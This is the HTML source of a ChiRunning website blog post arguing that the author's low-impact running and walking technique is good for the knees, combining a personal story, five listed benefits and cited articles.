		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://chiliving.com/chirunning/training/race-training-plans/" class="elementor-sub-item">Race Training Plans</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://chiliving.com/chirunning/chirunning-school/" class="elementor-sub-item">ChiRunning School</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://chiliving.com/chirunning/chirunning-app/" class="elementor-sub-item">ChiRunning App</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14656"><a href="https://chiliving.com/chirunning/become-a-chirunning-instructor/" class="elementor-sub-item">Become a Certified Instructor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-82"><a href="https://chiliving.com/chiwalking/" class="elementor-item">ChiWalking</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16888"><a href="https://chiliving.com/chiwalking/become-a-certified-instructor-2/" class="elementor-sub-item">Become a ChiWalking Instructor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-87"><a href="https://chiliving.com/chiwalking/getting-started/" class="elementor-sub-item">Getting Started</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://chiliving.com/chiwalking/getting-started/beginning-walker/" class="elementor-sub-item">Beginning Walker</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://chiliving.com/chiwalking/getting-started/walk-a-5k/" class="elementor-sub-item">Walk a 5K</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://chiliving.com/chiwalking/getting-started/walk-to-run/" class="elementor-sub-item">Walk to Run</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-84"><a href="https://chiliving.com/chiwalking/daily-practice/" class="elementor-sub-item">Daily Practice</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://chiliving.com/chiwalking/daily-practice/technique/" class="elementor-sub-item">Technique</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://chiliving.com/chiwalking/daily-practice/walking-for-your-health/" class="elementor-sub-item">Walking for Your Health</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://chiliving.com/chiwalking/chiwalking-app/" class="elementor-sub-item">ChiWalking App</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><a href="https://chiliving.com/chiliving/" class="elementor-item">ChiLiving</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16100"><a href="https://chiliving.com/chilife-coach/" class="elementor-sub-item">ChiLife Coaching</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-60"><a href="https://chiliving.com/knowledge-center/" class="elementor-item">Knowledge Center</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://chiliving.com/knowledge-center/chiblog/" class="elementor-sub-item">ChiBlog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://chiliving.com/knowledge-center/success-stories/" class="elementor-sub-item">Success Stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://chiliving.com/knowledge-center/injury-prevention-recovery/" class="elementor-sub-item">Injury Prevention &#038; Recovery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://chiliving.com/knowledge-center/frequently-asked-questions/" class="elementor-sub-item">Frequently Asked Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13332"><a href="https://chiliving.com/chistore/" class="elementor-item">ChiStore</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13458"><a href="https://chiliving.com/product-category/chirunning-school/" class="elementor-sub-item">ChiRunning School</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15652"><a href="https://chiliving.com/product-category/live-training-programs/" class="elementor-sub-item">Live Training Programs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167"><a href="https://chiliving.com/product-category/packages/" class="elementor-sub-item">Most Popular Items</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165"><a href="https://chiliving.com/product-category/training-programs/" class="elementor-sub-item">Training Programs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166"><a href="https://chiliving.com/product-category/books-dvds/" class="elementor-sub-item">Books &amp; DVDs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13550"><a href="https://chiliving.com/product-category/gear/" class="elementor-sub-item">Gear</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13556"><a href="https://chiliving.com/instructor-training/" class="elementor-sub-item">Instructor Training</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17333"><a href="#" class="elementor-item elementor-item-anchor">Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17337"><a href="https://chiliving.com/naboso/" class="elementor-sub-item">Naboso</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-51415b0d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70"><a href="https://chiliving.com/chirunning/" class="elementor-item" tabindex="-1">ChiRunning</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-73"><a href="https://chiliving.com/chirunning/getting-started/" class="elementor-sub-item" tabindex="-1">Getting Started</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://chiliving.com/chirunning/getting-started/walk-to-run/" class="elementor-sub-item" tabindex="-1">Walk to Run</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://chiliving.com/chirunning/getting-started/beginning-recovering-runner/" class="elementor-sub-item" tabindex="-1">Beginning &#038; Recovering Runner</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://chiliving.com/chirunning/getting-started/mid-pack-runner/" class="elementor-sub-item" tabindex="-1">Recreational Runner</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77"><a href="https://chiliving.com/chirunning/training/" class="elementor-sub-item" tabindex="-1">Training</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://chiliving.com/chirunning/training/technique/" class="elementor-sub-item" tabindex="-1">Technique</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://chiliving.com/chirunning/training/conditioning/" class="elementor-sub-item" tabindex="-1">Conditioning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://chiliving.com/chirunning/training/performance/" class="elementor-sub-item" tabindex="-1">Performance</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://chiliving.com/chirunning/training/race-training-plans/" class="elementor-sub-item" tabindex="-1">Race Training Plans</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://chiliving.com/chirunning/chirunning-school/" class="elementor-sub-item" tabindex="-1">ChiRunning School</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://chiliving.com/chirunning/chirunning-app/" class="elementor-sub-item" tabindex="-1">ChiRunning App</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14656"><a href="https://chiliving.com/chirunning/become-a-chirunning-instructor/" class="elementor-sub-item" tabindex="-1">Become a Certified Instructor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-82"><a href="https://chiliving.com/chiwalking/" class="elementor-item" tabindex="-1">ChiWalking</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16888"><a href="https://chiliving.com/chiwalking/become-a-certified-instructor-2/" class="elementor-sub-item" tabindex="-1">Become a ChiWalking Instructor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-87"><a href="https://chiliving.com/chiwalking/getting-started/" class="elementor-sub-item" tabindex="-1">Getting Started</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://chiliving.com/chiwalking/getting-started/beginning-walker/" class="elementor-sub-item" tabindex="-1">Beginning Walker</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://chiliving.com/chiwalking/getting-started/walk-a-5k/" class="elementor-sub-item" tabindex="-1">Walk a 5K</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://chiliving.com/chiwalking/getting-started/walk-to-run/" class="elementor-sub-item" tabindex="-1">Walk to Run</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-84"><a href="https://chiliving.com/chiwalking/daily-practice/" class="elementor-sub-item" tabindex="-1">Daily Practice</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://chiliving.com/chiwalking/daily-practice/technique/" class="elementor-sub-item" tabindex="-1">Technique</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://chiliving.com/chiwalking/daily-practice/walking-for-your-health/" class="elementor-sub-item" tabindex="-1">Walking for Your Health</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://chiliving.com/chiwalking/chiwalking-app/" class="elementor-sub-item" tabindex="-1">ChiWalking App</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><a href="https://chiliving.com/chiliving/" class="elementor-item" tabindex="-1">ChiLiving</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16100"><a href="https://chiliving.com/chilife-coach/" class="elementor-sub-item" tabindex="-1">ChiLife Coaching</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-60"><a href="https://chiliving.com/knowledge-center/" class="elementor-item" tabindex="-1">Knowledge Center</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://chiliving.com/knowledge-center/chiblog/" class="elementor-sub-item" tabindex="-1">ChiBlog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://chiliving.com/knowledge-center/success-stories/" class="elementor-sub-item" tabindex="-1">Success Stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://chiliving.com/knowledge-center/injury-prevention-recovery/" class="elementor-sub-item" tabindex="-1">Injury Prevention &#038; Recovery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://chiliving.com/knowledge-center/frequently-asked-questions/" class="elementor-sub-item" tabindex="-1">Frequently Asked Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13332"><a href="https://chiliving.com/chistore/" class="elementor-item" tabindex="-1">ChiStore</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13458"><a href="https://chiliving.com/product-category/chirunning-school/" class="elementor-sub-item" tabindex="-1">ChiRunning School</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15652"><a href="https://chiliving.com/product-category/live-training-programs/" class="elementor-sub-item" tabindex="-1">Live Training Programs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167"><a href="https://chiliving.com/product-category/packages/" class="elementor-sub-item" tabindex="-1">Most Popular Items</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165"><a href="https://chiliving.com/product-category/training-programs/" class="elementor-sub-item" tabindex="-1">Training Programs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166"><a href="https://chiliving.com/product-category/books-dvds/" class="elementor-sub-item" tabindex="-1">Books &amp; DVDs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13550"><a href="https://chiliving.com/product-category/gear/" class="elementor-sub-item" tabindex="-1">Gear</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13556"><a href="https://chiliving.com/instructor-training/" class="elementor-sub-item" tabindex="-1">Instructor Training</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17333"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17337"><a href="https://chiliving.com/naboso/" class="elementor-sub-item" tabindex="-1">Naboso</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5cfec8df" data-id="5cfec8df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b319a0f elementor-align-justify elementor-hidden-phone elementor-widget elementor-widget-button" data-id="6b319a0f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="/find-an-instructor/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
							</span>
									<span class="elementor-button-text">Find an Instructor</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-458bdfb1" data-id="458bdfb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20fad3ed elementor-align-justify elementor-hidden-phone elementor-widget elementor-widget-button" data-id="20fad3ed" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="/find-a-workshop/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
							</span>
									<span class="elementor-button-text">Find a Workshop</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="259" class="elementor elementor-259 elementor-location-single post-7937 post type-post status-publish format-standard has-post-thumbnail hentry category-beginners category-chirunning category-health-wellness category-injuries category-technique category-pain-free-technique" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8fd0910 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fd0910" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bfa6e02" data-id="bfa6e02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-99be65b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99be65b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-94c4ab4" data-id="94c4ab4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-303b3c9 elementor-widget elementor-widget-button" data-id="303b3c9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://chiliving.com/chicenter/chiblog/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">&lt; Back to all Posts</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-826a060 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="826a060" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">5 Ways ChiRunning is GOOD For Your Knees</h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-177df1f" data-id="177df1f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1be5a55d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1be5a55d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36cf80d5" data-id="36cf80d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2950e2 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="d2950e2" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="1280" height="720" src="https://chiliving.com/wp-content/uploads/2019/11/chirunning-good-for-knees.jpg" class="attachment-full size-full wp-image-11796" alt="Runners leg with knee flare" srcset="https://chiliving.com/wp-content/uploads/2019/11/chirunning-good-for-knees.jpg 1280w, https://chiliving.com/wp-content/uploads/2019/11/chirunning-good-for-knees-600x338.jpg 600w, https://chiliving.com/wp-content/uploads/2019/11/chirunning-good-for-knees-300x169.jpg 300w, https://chiliving.com/wp-content/uploads/2019/11/chirunning-good-for-knees-1024x576.jpg 1024w, https://chiliving.com/wp-content/uploads/2019/11/chirunning-good-for-knees-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />															</div>
				</div>
				<div class="elementor-element elementor-element-273dc935 elementor-widget elementor-widget-theme-post-content" data-id="273dc935" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><span style="font-weight: 400;">At a ChiRunning Workshop in Orlando, FL a few years back, one of the attendees was the head trainer for the Tampa Bay Buccaneers football team. As you might guess he’s used to seeing a </span><i><span style="font-weight: 400;">lot</span></i><span style="font-weight: 400;"> of bad knees (it comes with the territory). After the workshop, he came up and introduced himself, and one of the first things that came out of his mouth was, “I’m amazed… you have the knees of an 18-year-old!”</span></p>
<p><span style="font-weight: 400;">It made me feel pretty good because he had naturally assumed that I should have bad knees from all the running I had done. After all, at that point in my life, I was approaching the milestone of having run one hundred thousand miles in my 50 years of running and 65 years of living. I told him that having “young” knees wasn’t always the case with me. In my “pre-ChiRunning” days I had two nagging knee injuries that just wouldn’t go away: medial meniscus inflammation that came from</span><a href="https://chiliving.com/how-to-prevent-knee-injury-and-knee-pain/"> <span style="font-weight: 400;">splaying my feet</span></a><span style="font-weight: 400;">, and lateral knee pain in my IT Band from running with</span> <span style="font-weight: 400;">bowed legs¹</span><span style="font-weight: 400;">. I was okay as long as I didn’t run more than ten miles. But any longer distances would leave me a hobbling wretch for a couple of days afterward.</span></p>
<p><span style="font-weight: 400;">Through my study of T’ai Chi, and during the development of </span><a href="https://chiliving.com/chirunning/"><span style="font-weight: 400;">ChiRunning</span></a><span style="font-weight: 400;">, I realized that if I changed how I aligned my body and changed some of my poor biomechanical habits, I could actually get rid of my knee pain permanently. It took me 3 ½ years to get rid of my foot splay (by strengthening my adductors) and correct my bowed legs (with ChiRunning Body Looseners). I can now report that I haven’t had any knee pain in over twenty-five years. That’s a LOT of pain-free miles! </span></p>
<p><span style="font-weight: 400;">The </span><span style="font-weight: 400;">New York Times article, Running May be Good for your Knees² </span><span style="font-weight: 400;">reports on a recent study showing how running can help keep an optimum balance of fluids in your knees, ensuring just the right amount of cushioning and range of motion. They conclude:</span></p>
<p style="padding-left: 40px;"><em><span style="font-weight: 400;">&#8220;But even with these limitations, the findings suggest that moderate amounts of running are &#8216;not likely to harm healthy knees and probably offer protection&#8217; against joint damage,&#8221; Dr. Hyldahl suggests.</span></em></p>
<p><span style="font-weight: 400;">While the vast majority of runners run 5Ks and 10Ks, many ChiRunners are happy successful marathoners and ultra-marathoners. This kind of distance, of course, is all predicated on running with a low-impact technique and “making friends” with the impact of the oncoming road, with healthy pelvic rotation and landing with a midfoot strike on a knee that is slightly bent. </span></p>
<p><span style="font-weight: 400;">In </span><span style="font-weight: 400;">another example</span>³<span style="font-weight: 400;">, five experts weigh in on how running can actually be good for your knees. The cautionary note that some of these docs give to those worried about damage to their knees is that if you are already experiencing symptoms of osteoarthritis or osteoporosis, you should be very careful to make sure any pain you experience is not increasing. </span></p>
<p><span style="font-weight: 400;">That’s the same advice we give to runners. Body Sense what you’re doing and discern whether or not you’re moving in a way that is helping or harming your knees. If you’re constantly working on reducing your impact as you run, you’re on the right path. If you’re concerned about whether or not your technique is doing you harm I suggest learning the ChiRunning technique and also running on dirt paths whenever possible.</span></p>
<p><span style="font-weight: 400;">Choosing the correct shoes has a significant impact on keeping your knees happy as a runner. In recent years the popularity of minimal drop (4mm) or zero-drop shoes has been helping runners to avoid the increased impact created by shoes with too much heel thickness. When the heels of your shoes are too high, you actually hit the ground sooner and with more impact than if you have shoes with less of a heel.</span></p>
<p><span style="font-weight: 400;">My case is only one of the countless cases of knee pain reversals created by ChiRunning. Since knee injuries perennially occupy the top of the all-time list of running injuries, I’d like to spread the word that running (</span><i><span style="font-weight: 400;">correctly)</span></i><span style="font-weight: 400;"> is actually good for your knees. </span><b>Here are five ways ChiRunning and </b><a href="https://chiliving.com/chiwalking/"><b>ChiWalking</b></a><b> will keep your knees healthy:</b></p>
<ol>
<li><b></b> <b>Lowers your impact<br />
</b>Proper, low-impact running can keep your knees healthy well into your 70’s, and beyond. In ChiRunning and ChiWalking workshops we teach active people how to land more softly with every footfall. Many people overstride and strike the ground hard with their heels, which have no ability to absorb shock. ChiRunning and ChiWalking are both based on keeping your knees bent as they swing forward, which not only reduces shock to your knees as you land but allows your stride to open up <i>rearwards</i>, as it should. This reduces the amount of “deceleration” or braking that occurs when you over-stride.<br />
<img fetchpriority="high" decoding="async" class="aligncenter wp-image-7950" src="https://chiliving.com/wp-content/uploads/2022/01/Foot-strike-before_after-1.png" alt="" width="483" height="315" /></li>
</ol>
<ol start="2">
<li><b></b> <b>Keeps you moving<br />
</b>Because ChiRunning and ChiWalking are designed around low-impact, both techniques keep your knees bending and moving, which keeps just the <i>right </i>amount of synovial fluid in your knees… not too much, which restricts your knee’s range of motion, or too little, leaving you with bone-on-bone. Ouch!<br />
<img decoding="async" class="aligncenter wp-image-7957" src="https://chiliving.com/wp-content/uploads/2022/01/132274237_s-1.jpg" alt="Trail running man runner legs and shoes training on mountain outdoors. Nature landscape. Sport fitness male athlete" width="483" height="322" /></li>
</ol>
<ol start="3">
<li><b></b> <b>Strengthens your bones<br />
</b>The consistent gentle impact of ChiRunning and ChiWalking helps to strengthen your bones and joints and can stave off osteoporosis and osteoarthritis. If you are genetically predisposed to osteoarthritis you might get it anyway. But, there have been many scientific studies showing that running itself does not cause arthritis. Quite the opposite… as long as you’re running without a lot of impact.<br />
<img decoding="async" class="aligncenter wp-image-7956 " src="https://chiliving.com/wp-content/uploads/2022/01/82513425_s-1.jpg" alt="Fit young asian woman standing on mountain trail with her hands on knees and smiling. Female runner in sportswear taking a break after running workout." width="483" height="322" /></li>
</ol>
<ol start="4">
<li><b></b> <b>Helps maintain a healthy BMI<br />
</b>Being overweight is widely known to be hard on your knees. But having a consistent ChiRunning or ChiWalking practice can help you maintain a healthy BMI (Body Mass Index) as you age. Even if you’re just starting a weight-loss journey, you can still run light on your feet– it’s all in the technique!<br />
<img loading="lazy" decoding="async" class="aligncenter wp-image-7953" src="https://chiliving.com/wp-content/uploads/2022/01/9431942_s-1.jpg" alt="bare female feet standing on bathroom scale" width="483" height="408" /></li>
</ol>
<ol start="5">
<li><b></b> <b>Builds healthy movement habits<br />
</b>Approaching your running or walking as a mindful practice (as ChiRunning and ChiWalking do) helps build good habits around exercise and movement, increasing your likelihood to continue moving gracefully as you age… with <i>less</i> likelihood of harming those precious knees along the way. Since the biggest culprit to bad knees is overstriding, we show runners and walkers how to reduce the length of their <i>forward</i> stride while increasing their stride as their legs swing rearward. This significantly reduces the amount of impact as your feet hit the ground. We are also huge proponents of NOT landing on your heels, where there is little to no shock absorption as you hit the road.<br />
<img loading="lazy" decoding="async" class="aligncenter wp-image-7432" src="https://chiliving.com/wp-content/uploads/2022/01/active-older-couple-kneels-to-drink-water-and-talk-1.jpg" alt="" width="483" height="322" /></li>
</ol>
<p><span style="font-weight: 400;">As it turns out, it’s </span><i><span style="font-weight: 400;">not</span></i><span style="font-weight: 400;"> running that hurts your knees, but the </span><i><span style="font-weight: 400;">way</span></i><span style="font-weight: 400;"> you run that does the damage. Our goal is to help anyone who wants to have healthy knees, to be able to run for as long as they have the desire.</span></p>
<hr />
<p>¹The Noyes Knee Institute, &#8220;Bowed Legs,&#8221; 2019, <a href="https://noyeskneeinstitute.com/specialties-and-programs/bowed-legs/" target="_blank" rel="noopener">https://noyeskneeinstitute.com/specialties-and-programs/bowed-legs/</a>.</p>
<p>²Gretchen Reynolds, “How Exercise Affects Our Memory,” <em>NY Times </em>(blog), May 1, 2019, <a href="https://www.nytimes.com/2019/05/01/well/move/how-exercise-affects-our-memory.html" target="_blank" rel="noopener">https://www.nytimes.com/2019/05/01/well/move/how-exercise-affects-our-memory.html</a>.</p>
<p>³Lauren Cox, &#8220;5 Experts Answer: Is Running Bad for Your Knees?&#8221; <em>Live Science</em> (blog), May 30, 2013, <a href="https://www.livescience.com/36241-5-experts-answer-running-bad-knees.html" target="_blank" rel="noopener">https://www.livescience.com/36241-5-experts-answer-running-bad-knees.html</a>.</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a32a9d3 elementor-widget elementor-widget-post-navigation" data-id="3a32a9d3" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://chiliving.com/running-after-50/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-chevron-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://chiliving.com/november-2019-instructor-of-the-month-constanza-lisdero/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-chevron-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8608c55 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8608c55" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-398cf9e elementor-widget elementor-widget-post-info" data-id="398cf9e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-4fd1120 elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-folder"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
							<span class="elementor-post-info__item-prefix">Categories:</span>
										<span class="elementor-post-info__terms-list">
